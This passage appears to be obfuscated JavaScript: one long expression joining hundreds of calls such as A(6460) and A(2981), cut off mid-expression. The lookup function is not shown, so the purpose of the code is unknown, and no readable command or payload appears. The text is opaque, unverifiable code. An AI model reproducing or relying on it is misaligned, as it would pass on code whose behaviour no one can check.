A(6460) + A(2981) + A(26082) + A(13346) + A(9494) + A(40016) + A(34735) + A(16926) + A(21961) + A(7391) + A(11557) + A(38132) + A(12403) + A(17437) + A(3661) + A(39714) + A(34617) + A(4214) + A(36393) + A(19151) + A(3799) + A(29548) + A(25497) + A(36533) + A(29308)) + (A(10467) + A(35255) + A(15636) + A(22351) + A(1355) + A(11493) + A(24153) + A(5010) + A(39200) + A(30959) + A(38728) + A(24808) + A(23871) + A(7297) + A(23527) + A(19971) + A(10917) + A(7517) + A(12292) + A(14626) + A(37900) + A(33002) + A(17300) + A(3513) + A(4347) + A(22764) + A(31546) + A(2379) + A(18167) + A(38117) + A(17924) + A(16428) + A(39807) + A(37512) + A(12860) + A(39778) + A(21788) + A(19208) + A(29402) + A(23201) + A(8975) + A(17900) + A(11082) + A(28488) + A(11106) + A(16150) + A(22043) + A(22942) + A(25888) + A(29554) + A(5191) + A(13821) + A(25787) + A(24691) + A(26943) + A(15998) + A(11076) + A(1237) + A(12955) + A(7207) + A(22457) + A(33830) + A(26307) + A(2973) + A(32149) + A(21119) + A(3209) + A(28417) + A(23821) + A(34348) + A(1580) + A(35227) + A(37165) + A(6812) + A(12591) + A(10576) + A(28762) + A(23124) + A(23424) + A(8121) + A(25591) + A(35749) + A(33841) + A(17383) + A(24583) + A(14212) + A(31193) + A(29050) + A(31117) + A(8178) + A(26947) + A(1196) + A(7734) + A(29300) + A(25473) + A(39857) + A(37032) + A(18126) + A(27553) + A(19269)) + (A(24269) + A(29716) + A(8855) + A(7599) + A(475) + A(15081) + A(5975) + A(16514) + A(26568) + A(29420) + A(23155) + A(13831) + A(32287) + A(33545) + A(30744) + A(26172) + A(6605) + A(19901) + A(38416) + A(8359) + A(20058) + A(21699) + A(23004) + A(31484) + A(6622) + A(10253) + A(37858) + A(32144) + A(16429) + A(7109) + A(36692) + A(11573) + A(2081) + A(36965) + A(15287) + A(1845) + A(2966) + A(29433) + A(14912) + A(3454) + A(10190) + A(18253) + A(27834) + A(20595) + A(21908) + A(8547) + A(17169) + A(37836) + A(4358) + A(32658) + A(27196) + A(16416) + A(9543) + A(10133) + A(9242) + A(2772) + A(24366) + A(38219) + A(12583) + A(17166) + A(4835) + A(6607) + A(12947) + A(4603) + A(16692) + A(21095) + A(2025) + A(6001) + A(38587) + A(21027) + A(28291) + A(28980) + A(39228) + A(27298) + A(10722) + A(39383) + A(31833) + A(28020) + A(17884) + A(20247) + A(27069) + A(36128) + A(35e3) + A(21171) + A(5776) + A(21317) + A(14946) + A(15100) + A(20716) + A(35308) + A(7581) + A(26202) + A(33721) + A(1291) + A(4901) + A(37323) + A(38116) + A(26823) + A(39470) + A(14411)) + (A(19086) + A(27766) + A(14223) + A(5457) + A(12368) + A(6245) + A(6042) + A(35642) + A(11869) + A(3416) + A(36154) + A(7357) + A(18189) + A(1516) + A(30077) + A(19448) + A(28471) + A(10335) + A(33568) + A(17053) + A(25382) + A(34888) + A(21276) + A(1667) + A(28926) + A(26210) + A(8116) + A(39990) + A(15833) + A(25929) + A(34779) + A(5182) + A(12016) + A(25237) + A(9585) + A(28735) + A(3131) + A(37825) + A(25567) + A(15647) + A(34482) + A(23079) + A(6509) + A(23209) + A(28223) + A(31520) + A(22342) + A(30401) + A(6600) + A(1292) + A(35241) + A(29167) + A(30667) + A(17078) + A(6690) + A(11283) + A(25294) + A(29762) + A(3525) + A(32730) + A(17602) + A(18850) + A(36677) + A(36313) + A(10417) + A(21226) + A(35750) + A(1531) + A(23592) + A(35860) + A(23518) + A(18030) + A(32343) + A(13956) + A(14127) + A(22241) + A(6331) + A(23099) + A(19417) + A(27385) + A(24017) + A(8611) + A(38932) + A(39194) + A(28941) + A(25536) + A(12735) + A(6216) + A(13780) + A(28949) + A(6265) + A(9845) + A(10070) + A(36075) + A(9269) + A(4714) + A(4142) + A(26258) + A(28475) + A(21344)) + (A(32068) + A(16797) + A(1887) + A(27716) + A(24765) + A(17594) + A(14885) + A(10326) + A(21280) + A(30009) + A(24866) + A(14504) + A(5370) + A(33669) + A(33029) + A(3331) + A(12196) + A(14206) + A(9227) + A(24741) + A(35313) + A(3387) + A(15e3) + A(4931) + A(38070) + A(18536) + A(21814) + A(5130) + A(31229) + A(35649) + A(19134) + A(19258) + A(32599) + A(1105) + A(6533) + A(36457) + A(21106) + A(29467) + A(14615) + A(19525) + A(35592) + A(36002) + A(18196) + A(25866) + A(10618) + A(25694) + A(22605) + A(32606) + A(20424) + A(25050) + A(31612) + A(38945) + A(25484) + A(32232) + A(33488) + A(28252) + A(17549) + A(21243) + A(28407) + A(36124) + A(32675) + A(19907) + A(29065) + A(20907) + A(30420) + A(13797) + A(14357) + A(34382) + A(4296) + A(11949) + A(11516) + A(33366) + A(35519) + A(17544) + A(542) + A(33279) + A(37262) + A(19312) + A(21678) + A(18148) + A(14137) + A(34255) + A(33472) + A(4315) + A(4238) + A(37102) + A(28534) + A(29445) + A(26876) + A(15800) + A(33699) + A(25163) + A(23320) + A(19779) + A(12286) + A(2415) + A(33754) + A(28673) + A(19374) + A(12294)) + (A(18224) + A(35334) + A(6827) + A(36863) + A(25763) + A(19287) + A(13060) + A(22350) + A(16813) + A(34093) + A(22442) + A(1878) + A(20164) + A(25349) + A(12471) + A(14450) + A(36668) + A(26861) + A(33458) + A(29620) + A(14886) + A(35064) + A(30134) + A(6804) + A(4495) + A(19003) + A(26118) + A(9042) + A(9617) + A(28964) + A(30395) + A(38939) + A(6499) + A(18466) + A(24534) + A(7530) + A(11607) + A(14017) + A(10254) + A(21711) + A(12789) + A(5137) + A(23810) + A(28595) + A(7898) + A(33958) + A(11079) + A(20037) + A(10352) + A(25318) + A(8723) + A(36215) + A(22852) + A(5129) + A(1983) + A(2689) + A(37616) + A(20228) + A(7652) + A(24776) + A(26053) + A(7941) + A(5689) + A(32344) + A(13693) + A(31809) + A(8609) + A(20233) + A(25200) + A(21676) + A(6620) + A(12607) + A(5003) + A(27410) + A(1647) + A(5797) + A(23062) + A(593) + A(7270) + A(3109) + A(34913) + A(15777) + A(7767) + A(3812) + A(30783) + A(24062) + A(19053) + A(12824) + A(6964) + A(24903) + A(34507) + A(703) + A(15946) + A(13604) + A(25328) + A(26652) + A(7366) + A(1357) + A(36406) + A(39708)) + (A(15681) + A(26988) + A(35601) + A(14132) + A(15221) + A(36e3) + A(1442) + A(30372) + A(28135) + A(28833) + A(24193) + A(4662) + A(17973) + A(34775) + A(2962) + A(17722) + A(4469) + A(28854) + A(4124) + A(35274) + A(2375) + A(27357) + A(38014) + A(19712) + A(26418) + A(15697) + A(8479) + A(37102) + A(35312) + A(33616) + A(4329) + A(32024) + A(5902) + A(3691) + A(20511) + A(36418) + A(7839) + A(20108) + A(813) + A(25434) + A(33202) + A(37089) + A(33130) + A(7481) + A(19969) + A(4275) + A(23489) + A(4966) + A(11216) + A(36886) + A(23272) + A(15963) + A(17210) + A(38181) + A(24535) + A(22347) + A(16566) + A(17644) + A(24820) + A(25402) + A(6090) + A(29914) + A(21873) + A(30948) + A(18857) + A(7095) + A(21404) + A(30309) + A(10274) + A(13e3) + A(26639) + A(27489) + A(4490) + A(36434) + A(7488) + A(3357) + A(29782) + A(36480) + A(30949) + A(6507) + A(23412) + A(1506) + A(33789) + A(1890) + A(37170) + A(27104) + A(25956) + A(28301) + A(11112) + A(27598) + A(8143) + A(3916) + A(11499) + A(16016) + A(2402) + A(19423) + A(10994) + A(31408) + A(9317) + A(17442)) + (A(32845) + A(12194) + A(6498) + A(9251) + A(33829) + A(27391) + A(35604) + A(5323) + A(538) + A(14923) + A(34409) + A(35707) + A(9524) + A(11078) + A(20114) + A(33680) + A(15228) + A(4584) + A(18951) + A(19087) + A(1406) + A(23404) + A(10697) + A(12035) + A(9908) + A(15490) + A(38786) + A(37393) + A(7835) + A(29245) + A(18264) + A(24446) + A(20816) + A(10213) + A(35774) + A(5298) + A(776) + A(29053) + A(26958) + A(13975) + A(23208) + A(13848) + A(16075) + A(33288) + A(10945) + A(35352) + A(32262) + A(32909) + A(15551) + A(39170) + A(32928) + A(7686) + A(8284) + A(38367) + A(5214) + A(14753) + A(9890) + A(25089) + A(39763) + A(18123) + A(21867) + A(8567) + A(4089) + A(1996) + A(1897) + A(18536) + A(17930) + A(23469) + A(5219) + A(27976) + A(8417) + A(4619) + A(7250) + A(15070) + A(8949) + A(35950) + A(37727) + A(11353) + A(20707) + A(11678) + A(30650) + A(21974) + A(35796) + A(17725) + A(23003) + A(10028) + A(1895) + A(1853) + A(28155) + A(39240) + A(7326) + A(22951) + A(3923) + A(33071) + A(5540) + A(8763) + A(18199) + A(36845) + A(39871) + A(34932)) + (A(32961) + A(29956) + A(11705) + A(21223) + A(27350) + A(25312) + A(38238) + A(8346) + A(6393) + A(32061) + A(16192) + A(24722) + A(22918) + A(18910) + A(2820) + A(34690) + A(26006) + A(31147) + A(24822) + A(25352) + A(6752) + A(5929) + A(9629) + A(29880) + A(25546) + A(28898) + A(34636) + A(19069) + A(5711) + A(19076) + A(33599) + A(24473) + A(40071) + A(38891) + A(35414) + A(16338) + A(38265) + A(30192) + A(5434) + A(9729) + A(27790) + A(6032) + A(34085) + A(6165) + A(999) + A(6235) + A(7341) + A(15745) + A(5559) + A(18267) + A(10604) + A(11529) + A(2210) + A(29590) + A(12922) + A(6076) + A(19808) + A(16512) + A(14478) + A(4546) + A(19765) + A(36584) + A(14600) + A(39670) + A(37743) + A(8072) + A(6548) + A(31942) + A(33651) + A(14086) + A(13154) + A(22044) + A(29844) + A(7700) + A(32089) + A(7399) + A(26085) + A(37564) + A(35859) + A(17645) + A(11253) + A(26978) + A(13610) + A(29306) + A(17355) + A(1104) + A(37449) + A(29958) + A(2974) + A(35354) + A(33639) + A(36345) + A(13806) + A(18932) + A(39563) + A(35729) + A(26824) + A(28555) + A(2994) + A(19534)) + (A(5935) + A(8666) + A(34588) + A(26940) + A(16236) + A(4140) + A(12026) + A(37468) + A(13230) + A(36878) + A(21406) + A(24103) + A(10002) + A(38388) + A(19019) + A(22293) + A(11726) + A(9042) + A(9617) + A(28964) + A(28806) + A(32467) + A(5465) + A(36241) + A(11277) + A(11906) + A(10979) + A(23255) + A(4747) + A(8700) + A(18553) + A(6996) + A(4745) + A(32376) + A(16684) + A(11279) + A(37479) + A(24506) + A(23587) + A(37868) + A(39694) + A(15256) + A(25120) + A(27538) + A(19978) + A(1865) + A(33112) + A(33652) + A(38958) + A(21371) + A(34240) + A(20737) + A(2211) + A(19774) + A(30078) + A(20997) + A(12109) + A(7077) + A(9861) + A(27145) + A(24530) + A(17738) + A(21263) + A(5278) + A(9095) + A(30177) + A(31208) + A(3123) + A(15877) + A(1328) + A(10986) + A(27084) + A(34537) + A(18155) + A(20684) + A(36383) + A(37214) + A(16704) + A(38401) + A(31159) + A(14353) + A(15722) + A(24870) + A(33046) + A(34280) + A(1539) + A(12904) + A(13058) + A(1098) + A(37260) + A(34184) + A(39750) + A(24877) + A(39707) + A(13054) + A(11975) + A(14908) + A(13629) + A(5216) + A(22961)) + (A(13969) + A(569) + A(28300) + A(17703) + A(23483) + A(12345) + A(22570) + A(33311) + A(9132) + A(10735) + A(32478) + A(29559) + A(23913) + A(16804) + A(5968) + A(11605) + A(25498) + A(15149) + A(17375) + A(10609) + A(38341) + A(39140) + A(24323) + A(32378) + A(16519) + A(3892) + A(22697) + A(26679) + A(26066) + A(17443) + A(30476) + A(8999) + A(8902) + A(37591) + A(23610) + A(10117) + A(6591) + A(38896) + A(16042) + A(38524) + A(22524) + A(27902) + A(31141) + A(19663) + A(14108) + A(17792) + A(24328) + A(17815) + A(39134) + A(18262) + A(28562) + A(25678) + A(6763) + A(5330) + A(10537) + A(18930) + A(13129) + A(39966) + A(19665) + A(5568) + A(12539) + A(30306) + A(39927) + A(5626) + A(12699) + A(37031) + A(29495) + A(26888) + A(39928) + A(28494) + A(39403) + A(10549) + A(9791) + A(1908) + A(7937) + A(3190) + A(39820) + A(14937) + A(20180) + A(23039) + A(9974) + A(11463) + A(32657) + A(12988) + A(19268) + A(5498) + A(37317) + A(32527) + A(26201) + A(39256) + A(1791) + A(9309) + A(29941) + A(23092) + A(1354) + A(30262) + A(455) + A(35961) + A(14888) + A(31090)) + (A(3589) + A(6293) + A(28268) + A(39137) + A(5375) + A(31905) + A(34089) + A(31029) + A(8141) + A(37314) + A(33230) + A(8027) + A(3497) + A(39354) + A(19322) + A(34570) + A(15549) + A(3224) + A(18631) + A(38060) + A(32919) + A(23052) + A(23522) + A(10521) + A(5023) + A(14747) + A(7940) + A(5295) + A(11403) + A(22163) + A(22006) + A(10683) + A(16391) + A(28759) + A(22041) + A(23220) + A(33569) + A(11415) + A(29450) + A(10471) + A(12543) + A(14160) + A(19992) + A(14123) + A(21084) + A(32293) + A(34752) + A(14321) + A(19885) + A(35843) + A(17246) + A(5055) + A(36741) + A(24528) + A(14755) + A(3610) + A(11176) + A(7643) + A(2064) + A(23785) + A(13909) + A(23310) + A(24060) + A(33670) + A(1758) + A(34783) + A(39621) + A(37154) + A(37001) + A(28260) + A(13373) + A(2412) + A(1167) + A(23798) + A(8818) + A(20399) + A(17800) + A(4893) + A(11644) + A(764) + A(39060) + A(14766) + A(34340) + A(6407) + A(38741) + A(34728) + A(3254) + A(35351) + A(31075) + A(20994) + A(24100) + A(16116) + A(14841) + A(22672) + A(27295) + A(5270) + A(10908) + A(4066) + A(10969) + A(32307)) + (A(21559) + A(29021) + A(16022) + A(13102) + A(32615) + A(8688) + A(22295) + A(39420) + A(19123) + A(10782) + A(8826) + A(14234) + A(36078) + A(1168) + A(10520) + A(26431) + A(9410) + A(37143) + A(35716) + A(562) + A(19793) + A(8686) + A(3298) + A(22781) + A(20555) + A(5253) + A(5589) + A(20306) + A(12719) + A(32173) + A(5120) + A(4157) + A(22213) + A(31715) + A(20419) + A(12411) + A(21942) + A(1795) + A(21932) + A(1111) + A(25273) + A(38948) + A(26772) + A(614) + A(25876) + A(26912) + A(34381) + A(26166) + A(30386) + A(19238) + A(14734) + A(20871) + A(35660) + A(11798) + A(19388) + A(34209) + A(12715) + A(16916) + A(37954) + A(1785) + A(33337) + A(13853) + A(32264) + A(24086) + A(34249) + A(5136) + A(27960) + A(11361) + A(7505) + A(36904) + A(16738) + A(29400) + A(34151) + A(1137) + A(30348) + A(20203) + A(37490) + A(34178) + A(15792) + A(32582) + A(16153) + A(16641) + A(5634) + A(38461) + A(36619) + A(23368) + A(13237) + A(7515) + A(4264) + A(2047) + A(35529) + A(17401) + A(11024) + A(424) + A(32275) + A(8154) + A(13030) + A(36031) + A(36500) + A(20493)) + (A(38877) + A(16899) + A(24361) + A(16536) + A(32931) + A(9260) + A(21848) + A(1471) + A(22700) + A(6046) + A(7048) + A(36023) + A(2963) + A(28379) + A(16200) + A(25188) + A(28586) + A(11734) + A(5203) + A(9853) + A(3702) + A(26593) + A(24989) + A(36999) + A(25034) + A(22602) + A(28166) + A(37263) + A(20685) + A(5132) + A(31825) + A(5530) + A(33376) + A(35941) + A(30528) + A(12336) + A(1691) + A(33084) + A(16817) + A(17041) + A(16548) + A(1512) + A(12377) + A(7378) + A(3022) + A(13342) + A(32808) + A(37525) + A(26825) + A(10932) + A(36497) + A(29687) + A(38071) + A(15215) + A(2089) + A(4827) + A(8269) + A(23125) + A(33165) + A(34147) + A(20318) + A(9250) + A(33913) + A(15658) + A(12113) + A(29389) + A(20864) + A(33746) + A(36695) + A(4596) + A(3443) + A(38084) + A(19739) + A(9419) + A(7860) + A(28282) + A(19803) + A(28998) + A(7110) + A(3340) + A(8372) + A(20928) + A(24101) + A(33771) + A(18812) + A(27221) + A(20980) + A(23729) + A(37040) + A(32293) + A(21868) + A(2547) + A(13467) + A(36591) + A(4342) + A(10072) + A(19123) + A(14607) + A(15674) + A(9240)) + (A(21402) + A(15452) + A(11916) + A(1410) + A(36221) + A(13616) + A(12313) + A(34590) + A(15375) + A(27114) + A(24208) + A(36718) + A(38142) + A(7293) + A(27392) + A(16337) + A(36019) + A(10444) + A(24253) + A(8992) + A(38172) + A(20671) + A(7052) + A(10968) + A(27468) + A(16647) + A(12450) + A(4865) + A(578) + A(5959) + A(6740) + A(22549) + A(39203) + A(37660) + A(11580) + A(14818) + A(26918) + A(21517) + A(26312) + A(20975) + A(29340) + A(35581) + A(4476) + A(38899) + A(10328) + A(23791) + A(27225) + A(4955) + A(10134) + A(36057) + A(3810) + A(9273) + A(37342) + A(24425) + A(31910) + A(11188) + A(35026) + A(26783) + A(13546) + A(14463) + A(16137) + A(1479) + A(26887) + A(4008) + A(19462) + A(29807) + A(35285) + A(33804) + A(26311) + A(7417) + A(29385) + A(18045) + A(14184) + A(22944) + A(21035) + A(19351) + A(5765) + A(34749) + A(20004) + A(13928) + A(25901) + A(13270) + A(35756) + A(18956) + A(32321) + A(32956) + A(17456) + A(28016) + A(35357) + A(25671) + A(29365) + A(31588) + A(25595) + A(687) + A(2628) + A(39335) + A(36704) + A(7397) + A(3212) + A(13558)) + (A(5999) + A(17796) + A(6339) + A(15177) + A(16054) + A(37474) + A(36522) + A(24259) + A(28434) + A(9771) + A(24484) + A(31266) + A(10092) + A(37144) + A(2191) + A(1979) + A(25353) + A(4242) + A(9556) + A(24979) + A(9559) + A(22692) + A(33449) + A(8395) + A(15217) + A(8065) + A(4690) + A(20421) + A(30107) + A(23051) + A(11233) + A(10300) + A(8241) + A(29039) + A(10953) + A(21198) + A(1242) + A(35676) + A(16956) + A(11563) + A(17212) + A(20067) + A(39330) + A(25064) + A(22280) + A(37572) + A(31995) + A(11450) + A(15403) + A(23928) + A(30255) + A(35126) + A(7534) + A(2578) + A(28746) + A(30053) + A(38752) + A(979) + A(39883) + A(13177) + A(35353) + A(1554) + A(3458) + A(20010) + A(12447) + A(24229) + A(37136) + A(19768) + A(18222) + A(17560) + A(16564) + A(1046) + A(37475) + A(32559) + A(23277) + A(21791) + A(39435) + A(13160) + A(38495) + A(11918) + A(36359) + A(698) + A(1172) + A(28754) + A(26459) + A(34678) + A(35769) + A(26270) + A(2912) + A(23032) + A(38189) + A(18465) + A(16020) + A(31824) + A(10096) + A(4768) + A(9087) + A(12183) + A(38322) + A(33139)) + (A(21330) + A(28687) + A(24028) + A(4740) + A(5468) + A(35328) + A(11999) + A(6781) + A(5279) + A(19986) + A(36885) + A(36328) + A(1945) + A(31239) + A(38384) + A(30161) + A(31808) + A(26783) + A(13546) + A(14463) + A(20155) + A(14447) + A(5539) + A(23381) + A(6209) + A(11476) + A(2374) + A(19709) + A(22250) + A(35506) + A(5407) + A(18098) + A(14057) + A(5476) + A(38756) + A(31446) + A(6212) + A(22122) + A(25015) + A(32897) + A(31107) + A(7363) + A(4600) + A(7555) + A(32945) + A(34500) + A(31376) + A(21658) + A(25623) + A(18292) + A(35771) + A(14726) + A(5313) + A(3673) + A(40003) + A(22138) + A(12857) + A(29440) + A(35135) + A(32691) + A(13817) + A(3201) + A(38337) + A(27958) + A(11870) + A(22383) + A(22933) + A(29579) + A(8578) + A(15605) + A(27896) + A(14334) + A(18805) + A(37148) + A(494) + A(28016) + A(35357) + A(3820) + A(24661) + A(36974) + A(21132) + A(33493) + A(14150) + A(34023) + A(36704) + A(24337) + A(18590) + A(17057) + A(31414) + A(36236) + A(9870) + A(23947) + A(35237) + A(29812) + A(32546) + A(11185) + A(13245) + A(26741) + A(15454) + A(12260)) + (A(25046) + A(14516) + A(30400) + A(30973) + A(32854) + A(25487) + A(21323) + A(21598) + A(7157) + A(33815) + A(24698) + A(8890) + A(38018) + A(8373) + A(28347) + A(34318) + A(37622) + A(30160) + A(28324) + A(6029) + A(15911) + A(37965) + A(22225) + A(24984) + A(16083) + A(8085) + A(7705) + A(4838) + A(31685) + A(26987) + A(33975) + A(21834) + A(3324) + A(31576) + A(5416) + A(12645) + A(8846) + A(37075) + A(22344) + A(18977) + A(38007) + A(34633) + A(571) + A(31527) + A(33868) + A(20076) + A(841) + A(4996) + A(20342) + A(15829) + A(4648) + A(31964) + A(15283) + A(20189) + A(2926) + A(13707) + A(31078) + A(5074) + A(18134) + A(32130) + A(22964) + A(29761) + A(10523) + A(30183) + A(30125) + A(34166) + A(2111) + A(14641) + A(24443) + A(28348) + A(33796) + A(8693) + A(35644) + A(21635) + A(32575) + A(18849) + A(15779) + A(3654) + A(21786) + A(2615) + A(35575) + A(35118) + A(29526) + A(36240) + A(26794) + A(22335) + A(18371) + A(13056) + A(15521) + A(39868) + A(30758) + A(963) + A(38898) + A(11034) + A(37054) + A(28688) + A(27619) + A(21672) + A(24893) + A(24306)) + (A(39496) + A(9848) + A(22312) + A(30821) + A(851) + A(1801) + A(18865) + A(9311) + A(23724) + A(31509) + A(27156) + A(8622) + A(3682) + A(39540) + A(22931) + A(17263) + A(22329) + A(25229) + A(19798) + A(18981) + A(14859) + A(24410) + A(30868) + A(22399) + A(7124) + A(23102) + A(20379) + A(7166) + A(11764) + A(9773) + A(26151) + A(8167) + A(32636) + A(886) + A(34792) + A(32921) + A(23802) + A(23355) + A(17015) + A(27303) + A(39344) + A(790) + A(39212) + A(8600) + A(9921) + A(7066) + A(844) + A(16007) + A(15713) + A(38704) + A(12241) + A(30539) + A(34302) + A(5519) + A(5855) + A(6450) + A(21153) + A(2362) + A(15716) + A(9151) + A(6223) + A(29132) + A(19666) + A(26180) + A(17908) + A(24212) + A(29534) + A(12877) + A(38509) + A(18946) + A(39364) + A(21625) + A(16481) + A(39676) + A(25058) + A(29769) + A(33542) + A(25640) + A(30513) + A(31979) + A(2858) + A(22552) + A(16577) + A(3938) + A(12420) + A(11041) + A(26096) + A(28065) + A(26802) + A(2449) + A(9404) + A(2353) + A(16401) + A(8753) + A(10587) + A(16226) + A(14491) + A(7623) + A(35077) + A(10948)) + (A(4516) + A(9022) + A(7220) + A(12415) + A(13534) + A(22670) + A(8492) + A(32176) + A(2493) + A(31496) + A(5242) + A(7494) + A(24659) + A(16513) + A(24176) + A(20740) + A(11350) + A(26722) + A(11387) + A(24115) + A(5755) + A(16665) + A(29663) + A(29953) + A(9261) + A(23621) + A(19973) + A(22970) + A(5632) + A(28909) + A(28505) + A(13185) + A(5009) + A(23204) + A(6784) + A(15159) + A(9900) + A(13635) + A(19066) + A(16571) + A(20338) + A(6131) + A(26561) + A(32226) + A(33655) + A(28064) + A(26406) + A(2438) + A(21047) + A(16311) + A(7598) + A(38664) + A(35331) + A(2945) + A(16196) + A(7756) + A(27464) + A(30527) + A(17533) + A(23303) + A(31730) + A(36468) + A(27269) + A(9951) + A(13481) + A(31621) + A(14363) + A(4778) + A(36482) + A(30012) + A(2770) + A(14082) + A(23252) + A(39681) + A(5504) + A(8568) + A(23374) + A(14951) + A(33194) + A(17480) + A(35518) + A(13944) + A(9226) + A(37488) + A(7649) + A(24548) + A(3313) + A(4017) + A(36397) + A(37864) + A(3447) + A(5488) + A(9217) + A(11653) + A(6167) + A(28766) + A(19439) + A(28335) + A(15441) + A(445)) + (A(28675) + A(25483) + A(38735) + A(35364) + A(16026) + A(7899) + A(31e3) + A(26470) + A(11610) + A(30018) + A(38856) + A(28440) + A(39790) + A(4803) + A(2376) + A(30714) + A(17235) + A(10689) + A(34258) + A(14177) + A(26254) + A(8448) + A(21945) + A(22615) + A(20040) + A(18765) + A(7483) + A(11051) + A(20210) + A(7017) + A(20719) + A(22327) + A(7344) + A(6383) + A(19811) + A(25612) + A(7502) + A(28355) + A(8397) + A(11390) + A(36761) + A(9020) + A(20674) + A(5455) + A(31226) + A(37720) + A(35687) + A(34270) + A(10852) + A(11986) + A(29947) + A(32211) + A(9563) + A(14320) + A(37195) + A(25048) + A(3906) + A(2311) + A(6296) + A(23394) + A(23378) + A(40067) + A(14176) + A(19728) + A(3459) + A(8680) + A(15299) + A(36391) + A(11673) + A(30287) + A(20435) + A(39062) + A(1158) + A(21886) + A(37851) + A(24772) + A(23669) + A(14101) + A(1997) + A(31570) + A(32e3) + A(26691) + A(26596) + A(39432) + A(31574) + A(4862) + A(30201) + A(6458) + A(21018) + A(17998) + A(17389) + A(8915) + A(2323) + A(24021) + A(11186) + A(39603) + A(4523) + A(21372) + A(11879) + A(11903)) + (A(18026) + A(39039) + A(39545) + A(34909) + A(24168) + A(35421) + A(3657) + A(7191) + A(4514) + A(34656) + A(2239) + A(22759) + A(8903) + A(5483) + A(25166) + A(28342) + A(23352) + A(38147) + A(11974) + A(22032) + A(37560) + A(12819) + A(24280) + A(1803) + A(17062) + A(14544) + A(4716) + A(28207) + A(32452) + A(16599) + A(25269) + A(18337) + A(34637) + A(7538) + A(10321) + A(12866) + A(16147) + A(26867) + A(18276) + A(13672) + A(6623) + A(23385) + A(2187) + A(11506) + A(30032) + A(37601) + A(2399) + A(13778) + A(24049) + A(19607) + A(4626) + A(2305) + A(27354) + A(1877) + A(17858) + A(22366) + A(39731) + A(19620) + A(36459) + A(25933) + A(6939) + A(21459) + A(10841) + A(19280) + A(20974) + A(34426) + A(33613) + A(38035) + A(11136) + A(21948) + A(6227) + A(8309) + A(22427) + A(11829) + A(7358) + A(37261) + A(20138) + A(24575) + A(16870) + A(5772) + A(6775) + A(9955) + A(33180) + A(16248) + A(25387) + A(35192) + A(9201) + A(7327) + A(6478) + A(5091) + A(36860) + A(3495) + A(37419) + A(25e3) + A(29856) + A(29368) + A(36367) + A(24520) + A(27236) + A(16197)) + (A(17149) + A(11712) + A(16392) + A(21162) + A(4689) + A(7160) + A(23084) + A(14750) + A(7986) + A(16232) + A(17868) + A(36375) + A(34811) + A(39370) + A(35487) + A(32394) + A(18608) + A(27604) + A(13966) + A(8148) + A(7466) + A(12871) + A(11594) + A(16270) + A(4029) + A(29018) + A(27609) + A(8337) + A(21463) + A(12012) + A(11983) + A(34964) + A(3256) + A(24159) + A(10125) + A(31904) + A(29855) + A(4792) + A(27366) + A(32835) + A(35700) + A(2266) + A(34843) + A(18336) + A(39918) + A(22805) + A(1190) + A(20749) + A(23925) + A(23745) + A(20092) + A(36419) + A(10734) + A(35335) + A(33206) + A(6172) + A(26815) + A(39974) + A(33041) + A(8883) + A(33703) + A(10588) + A(39023) + A(13644) + A(20165) + A(4086) + A(35254) + A(12837) + A(550) + A(36177) + A(36013) + A(10208) + A(10645) + A(23408) + A(38481) + A(2540) + A(16415) + A(33550) + A(20262) + A(19627) + A(14195) + A(14721) + A(39061) + A(29080) + A(37575) + A(27581) + A(26666) + A(33849) + A(30245) + A(22314) + A(9996) + A(10377) + A(14633) + A(31127) + A(19896) + A(32681) + A(7487) + A(7054) + A(22801) + A(37975)) + (A(29966) + A(11391) + A(15696) + A(29720) + A(13059) + A(11970) + A(23519) + A(17094) + A(18376) + A(11514) + A(37232) + A(15950) + A(37731) + A(5699) + A(27067) + A(2168) + A(9367) + A(23337) + A(12266) + A(38016) + A(31492) + A(13156) + A(15143) + A(11187) + A(27115) + A(23461) + A(10430) + A(13383) + A(32294) + A(14471) + A(31189) + A(38454) + A(37153) + A(17134) + A(27352) + A(22276) + A(33309) + A(32688) + A(436) + A(27112) + A(34596) + A(10732) + A(32196) + A(34207) + A(648) + A(29955) + A(19414) + A(23386) + A(9869) + A(10387) + A(11966) + A(2584) + A(10749) + A(27409) + A(30152) + A(21736) + A(12775) + A(6926) + A(8684) + A(16304) + A(2367) + A(1562) + A(38493) + A(8991) + A(39727) + A(36531) + A(15700) + A(27849) + A(33092) + A(29801) + A(23374) + A(14951) + A(33194) + A(17480) + A(35518) + A(13944) + A(9226) + A(37781) + A(7649) + A(24548) + A(3313) + A(4017) + A(36397) + A(37864) + A(3447) + A(18546) + A(34978) + A(2885) + A(21764) + A(17996) + A(33529) + A(24451) + A(28103) + A(12678) + A(30234) + A(19213) + A(20238) + A(39962) + A(12002) + A(24079)) + (A(11874) + A(34612) + A(34090) + A(18291) + A(34120) + A(25839) + A(18609) + A(23145) + A(5936) + A(1166) + A(39049) + A(10419) + A(20403) + A(29080) + A(37575) + A(27581) + A(26666) + A(33849) + A(30245) + A(22314) + A(9996) + A(10377) + A(14633) + A(31127) + A(19896) + A(32681) + A(7487) + A(7054) + A(22801) + A(37975) + A(29966) + A(11391) + A(15696) + A(29720) + A(13059) + A(11970) + A(23519) + A(40044) + A(26386) + A(24273) + A(832) + A(10670) + A(37272) + A(1135) + A(28771) + A(12353) + A(39915) + A(30633) + A(5319) + A(34360) + A(20212) + A(26994) + A(17864) + A(12285) + A(24834) + A(25916) + A(37845) + A(10144) + A(30642) + A(20784) + A(39001) + A(18878) + A(21348) + A(9266) + A(28194) + A(3889) + A(14418) + A(31761) + A(10760) + A(38531) + A(29541) + A(33267) + A(12769) + A(13637) + A(1332) + A(5617) + A(16831) + A(37361) + A(1197) + A(36249) + A(6531) + A(38019) + A(20337) + A(20632) + A(37326) + A(15084) + A(22765) + A(14013) + A(5366) + A(25079) + A(11394) + A(35087) + A(19380) + A(15887) + A(10694) + A(35718) + A(4237) + A(19987) + A(15995) + A(30837)) + (A(4199) + A(18623) + A(35092) + A(33115) + A(4290) + A(29215) + A(16117) + A(4699) + A(25659) + A(23784) + A(8101) + A(29294) + A(26696) + A(28398) + A(10231) + A(33842) + A(38190) + A(18964) + A(39545) + A(34909) + A(24168) + A(35421) + A(7127) + A(29933) + A(36308) + A(22629) + A(24249) + A(31718) + A(28913) + A(28206) + A(35113) + A(36202) + A(7777) + A(29992) + A(25225) + A(30357) + A(39532) + A(25381) + A(34655) + A(39509) + A(17261) + A(16328) + A(12e3) + A(4861) + A(3746) + A(1913) + A(28603) + A(16177) + A(1078) + A(4980) + A(19303) + A(35985) + A(16985) + A(29915) + A(2099) + A(39627) + A(5391) + A(18183) + A(25523) + A(23822) + A(28868) + A(3520) + A(9660) + A(25415) + A(12154) + A(2523) + A(15533) + A(13918) + A(24647) + A(8800) + 